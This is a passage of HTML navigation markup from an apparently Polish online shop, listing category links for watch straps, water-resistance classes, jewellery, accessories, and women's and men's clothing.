title="Gumowy" class="nav-link --l3" >Gumowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Ceramiczna-21640.html" target="_self" title="Ceramiczna" class="nav-link --l3" >Ceramiczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Drewniany-21669.html" target="_self" title="Drewniany" class="nav-link --l3" >Drewniany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tytanowa-21671.html" target="_self" title="Tytanowa" class="nav-link --l3" >Tytanowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_silikon-21717.html" target="_self" title="silikon" class="nav-link --l3" >silikon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Stal-nierdzewna-21744.html" target="_self" title="Stal nierdzewna" class="nav-link --l3" >Stal nierdzewna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzy-21772.html" target="_self" title="Tworzy" class="nav-link --l3" >Tworzy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Bialy-21953.html" target="_self" title="Biały" class="nav-link --l3" >Biały</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka-21606.html" target="_self" title="Kształt Tarczy Zegarka" class="nav-link --l2" >Kształt Tarczy Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowa-21607.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Analogowa-21623.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-elektroniczna-21636.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Elektroniczna-21652.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Cyfrowa-21667.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_analogowo-cyfrowy-21687.html" target="_self" title="analogowo-cyfrowy" class="nav-link --l3" >analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Tarczy-Zegarka_Wskazowkowo-Elektroniczna-26167.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka-21609.html" target="_self" title="Klasa wodoszczelności Zegarka" class="nav-link --l2" >Klasa wodoszczelności Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-21610.html" target="_self" title="WR30" class="nav-link --l3" >WR30</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR50-21625.html" target="_self" title="WR50" class="nav-link --l3" >WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR100-21629.html" target="_self" title="WR100" class="nav-link --l3" >WR100</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP67-21677.html" target="_self" title="IP67" class="nav-link --l3" >IP67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP68-21678.html" target="_self" title="IP68" class="nav-link --l3" >IP68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR200-21686.html" target="_self" title="WR200" class="nav-link --l3" >WR200</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-68-21688.html" target="_self" title="IP 68" class="nav-link --l3" >IP 68</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-67-21689.html" target="_self" title="IP 67" class="nav-link --l3" >IP 67</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP-65-21703.html" target="_self" title="IP 65" class="nav-link --l3" >IP 65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_IP65-21704.html" target="_self" title="IP65" class="nav-link --l3" >IP65</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_WR30-3-ATM-odporny-na-zachlapania-21705.html" target="_self" title="WR30 = 3 ATM / odporny na zachlapania" class="nav-link --l3" >WR30 = 3 ATM / odporny na zachlapania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_Wodoszczelnosc-WR50-21771.html" target="_self" title="Wodoszczelność WR50" class="nav-link --l3" >Wodoszczelność WR50</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Klasa-wodoszczelnosci-Zegarka_30-21774.html" target="_self" title="30" class="nav-link --l3" >30</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a><button class="nav-link-expand" type="button" aria-label="Akcesoria, Etui, Biżuteria, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self" title="Akcesoria, Etui, Biżuteria" class="nav-link --l1" >Akcesoria, Etui, Biżuteria</a></li><li class="nav-item"><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/bizuteria" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Bransoletki-4436.html" target="_self" title="Bransoletki" class="nav-link --l3" >Bransoletki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Opaski-na-wlosy-3537.html" target="_self" title="Opaski na włosy" class="nav-link --l3" >Opaski na włosy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Pierscionki-4437.html" target="_self" title="Pierścionki" class="nav-link --l3" >Pierścionki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-4438.html" target="_self" title="Kolczyki" class="nav-link --l3" >Kolczyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Naszyjniki-4439.html" target="_self" title="Naszyjniki" class="nav-link --l3" >Naszyjniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Broszki-4470.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-5562.html" target="_self" title="Zawieszka" class="nav-link --l3" >Zawieszka</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Spinki-do-mankietow-6499.html" target="_self" title="Spinki do mankietów" class="nav-link --l3" >Spinki do mankietów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Damskie-21281.html" target="_self" title="Kolczyki Damskie" class="nav-link --l3" >Kolczyki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zestawy-bizuterii-Damskie-21282.html" target="_self" title="Zestawy biżuterii Damskie" class="nav-link --l3" >Zestawy biżuterii Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Damskie-21283.html" target="_self" title="Wisiorek Damskie" class="nav-link --l3" >Wisiorek Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Wisiorek-Uniwersalne-21284.html" target="_self" title="Wisiorek Uniwersalne" class="nav-link --l3" >Wisiorek Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Buty-Damskie-21285.html" target="_self" title="Buty Damskie" class="nav-link --l3" >Buty Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszki-21286.html" target="_self" title="Zawieszki" class="nav-link --l3" >Zawieszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_KEYRING-Uniwersalne-21291.html" target="_self" title="KEYRING Uniwersalne" class="nav-link --l3" >KEYRING Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_NECKLACE-BRACELET-Uniwersalne-21294.html" target="_self" title="NECKLACE BRACELET Uniwersalne" class="nav-link --l3" >NECKLACE BRACELET Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_LACE-Damskie-21295.html" target="_self" title="LACE Damskie" class="nav-link --l3" >LACE Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_JEWELS-SET-Damskie-26177.html" target="_self" title="JEWELS SET Damskie" class="nav-link --l3" >JEWELS SET Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyki-Uniwersalne-26178.html" target="_self" title="Kolczyki Uniwersalne" class="nav-link --l3" >Kolczyki Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Zawieszka-Uniwersalne-26179.html" target="_self" title="Zawieszka Uniwersalne" class="nav-link --l3" >Zawieszka Uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_CORD-Damskie-26180.html" target="_self" title="CORD Damskie" class="nav-link --l3" >CORD Damskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_Kolczyk-Meskie-26192.html" target="_self" title="Kolczyk Męskie" class="nav-link --l3" >Kolczyk Męskie</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria_BODY-CHAIN-Damskie-26193.html" target="_self" title="BODY CHAIN Damskie" class="nav-link --l3" >BODY CHAIN Damskie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/akcesoria-dla-domu" target="_self" title="Dla domu" class="nav-link --l2" >Dla domu</a></li><li class="nav-item"><a  href="/akcesoria-szkatulki" target="_self" title="Świece zapachowe" class="nav-link --l3" >Świece zapachowe</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Stolki-dekoracyjne-2167.html" target="_self" title="Stołki dekoracyjne" class="nav-link --l3" >Stołki dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Skory-Dekoracyjne-2166.html" target="_self" title="Skóry Dekoracyjne" class="nav-link --l3" >Skóry Dekoracyjne</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Scyzoryki-6427.html" target="_self" title="Scyzoryki" class="nav-link --l3" >Scyzoryki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Dywany-i-narzuty-futrzane-7412.html" target="_self" title="Dywany i narzuty futrzane" class="nav-link --l3" >Dywany i narzuty futrzane</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-domu_Nakladki-na-siedziska-7413.html" target="_self" title="Nakładki na siedziska " class="nav-link --l3" >Nakładki na siedziska </a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Parasole-541.html" target="_self" title="Parasole" class="nav-link --l2" >Parasole</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Reczniki-6620.html" target="_self" title="Ręczniki" class="nav-link --l2" >Ręczniki</a></li><li class="nav-item empty"><a  href="/kosmetyki" target="_self" title="Kosmetyki" class="nav-link --l2" >Kosmetyki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura-5556.html" target="_self" title="Dla Biura" class="nav-link --l2" >Dla Biura</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Podstawki-na-ksiazki-5557.html" target="_self" title="Podstawki na książki" class="nav-link --l3" >Podstawki na książki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Dlugopisy-6445.html" target="_self" title="Długopisy" class="nav-link --l3" >Długopisy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Organizator-biurowy-6483.html" target="_self" title="Organizator biurowy" class="nav-link --l3" >Organizator biurowy</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Dla-Biura_Notesy-26184.html" target="_self" title="Notesy" class="nav-link --l3" >Notesy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce-2599.html" target="_self" title="Etui | Breloki | Pokrowce" class="nav-link --l2" >Etui | Breloki | Pokrowce</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-dlugopis-2596.html" target="_self" title="Etui na długopis" class="nav-link --l3" >Etui na długopis</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-Na-karty-i-Dokumenty-2600.html" target="_self" title="Etui Na karty i Dokumenty" class="nav-link --l3" >Etui Na karty i Dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-i-Breloki-do-kluczy-2606.html" target="_self" title="Etui i Breloki do kluczy " class="nav-link --l3" >Etui i Breloki do kluczy </a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Kosmetyczki-i-szkatulki-532.html" target="_blank" title="Kosmetyczki i szkatułki" class="nav-link --l3" >Kosmetyczki i szkatułki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-na-okulary-5457.html" target="_self" title="Etui na okulary" class="nav-link --l3" >Etui na okulary</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Pokrowce-na-tablet-6372.html" target="_self" title="Pokrowce na tablet" class="nav-link --l3" >Pokrowce na tablet</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Smycze-6443.html" target="_self" title="Smycze" class="nav-link --l3" >Smycze</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Etui-BajuBaj-20689.html" target="_self" title="Etui BajuBaj" class="nav-link --l3" >Etui BajuBaj</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Piorniki-20702.html" target="_self" title="Piórniki" class="nav-link --l3" >Piórniki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-Breloki-Pokrowce_Uniwersalne-21001.html" target="_self" title="Uniwersalne" class="nav-link --l3" >Uniwersalne</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon-6302.html" target="_self" title="Etui na Telefon" class="nav-link --l2" >Etui na Telefon</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Samsung-6310.html" target="_self" title="Samsung" class="nav-link --l3" >Samsung</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_iPhone-6311.html" target="_self" title="iPhone" class="nav-link --l3" >iPhone</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Uniwersalne-etui-6382.html" target="_self" title="Uniwersalne etui" class="nav-link --l3" >Uniwersalne etui</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Etui-na-Telefon_Na-tablet-21059.html" target="_self" title="Na tablet" class="nav-link --l3" >Na tablet</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Kosmetyczki-Podrozne-9638.html" target="_self" title="Kosmetyczki Podróżne" class="nav-link --l2" >Kosmetyczki Podróżne</a></li><li class="nav-item empty"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Paski-do-zegarkow-19359.html" target="_self" title="Paski do zegarków" class="nav-link --l2" >Paski do zegarków</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow-25753.html" target="_self" title="Biżuteria i ozdoby do włosów" class="nav-link --l2" >Biżuteria i ozdoby do włosów</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Broszki-25754.html" target="_self" title="Broszki" class="nav-link --l3" >Broszki</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Fascynatory-25779.html" target="_self" title="Fascynatory" class="nav-link --l3" >Fascynatory</a></li><li class="nav-item"><a  href="/pol_m_Akcesoria-Etui-Bizuteria_Bizuteria-i-ozdoby-do-wlosow_Ozdoby-do-wlosow-26203.html" target="_self" title="Ozdoby do włosów" class="nav-link --l3" >Ozdoby do włosów</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a><button class="nav-link-expand" type="button" aria-label="Ona ♀️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niej" target="_self" title="Ona ♀️" class="nav-link --l1" >Ona ♀️</a></li><li class="nav-item empty"><a  href="/damskie-akcesoria" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Baleriny-19315.html" target="_self" title="Baleriny" class="nav-link --l2" >Baleriny</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bezrekawniki-21210.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bizuteria-21314.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/bielizna-damska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/bluza-damska" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/buty-damskie" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/klasyczne-damskie-buty" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/damskie-czapki" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/jeansy-damskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/damskie-klapki" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/kamizelka-damska" target="_self" title="Kamizelki" class="nav-link --l2" >Kamizelki</a></li><li class="nav-item empty"><a  href="/kostium-damski" target="_self" title="Kostiumy" class="nav-link --l2" >Kostiumy</a></li><li class="nav-item empty"><a  href="/koszula-damska" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/damski-sweter" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/koszulka-polo-damska" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/podkoszulka-damska" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/kurtka-damska" target="_self" title="Kurtki i Marynarki" class="nav-link --l2" >Kurtki i Marynarki</a></li><li class="nav-item empty"><a  href="/kurtka-zimowa-damska" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/obuwie-sportowe-damskie" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/damski-pasek" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/damski-portfel" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/damskie-sandaly" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/spodnie-damskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/spodnice" target="_self" title="Spódnice" class="nav-link --l2" >Spódnice</a></li><li class="nav-item empty"><a  href="/damski-stroj-kapielowy" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/sukienki" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/szalik-damski" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/torby-damskie" target="_self" title="Torebki" class="nav-link --l2" >Torebki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Plecaki-9636.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Torby-19302.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Spodenki-19309.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Podkoszulki-z-dlugim-rekawem-19323.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Okulary-przeciwsloneczne-27288.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Dresy-damskie-27415.html" target="_self" title="Dresy damskie" class="nav-link --l2" >Dresy damskie</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a><button class="nav-link-expand" type="button" aria-label="On ♂️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1" >On ♂️</a></li><li class="nav-item empty"><a  href="/spodnie-meskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/meskie-bluzy" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/meska-koszula" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/jeansy-meskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/meski-podkoszulek" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/meska-koszulka-polo" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-19296.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/meska-kurtka" target="_self" title="Kurtki i marynarki" class="nav-link --l2" >Kurtki i marynarki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Stroje-Kapielowe-19298.html" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/meskie-obuwie-sportowe" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/bielizna-meska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/raportowki-meskie" target="_self" title="Torebki na ramię" class="nav-link --l2" >Torebki na ramię</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Plecaki-19304.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Czapki-19305.html" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Torby-19306.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Szaliki-19307.html" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Paski-19308.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Portfele-19310.html" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-19311.html" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Spodenki-19312.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Krawaty-19316.html" target="_self" title="Krawaty" class="nav-link --l2" >Krawaty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-Klasyczne-19317.html" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/sweter-meski" target="_self" 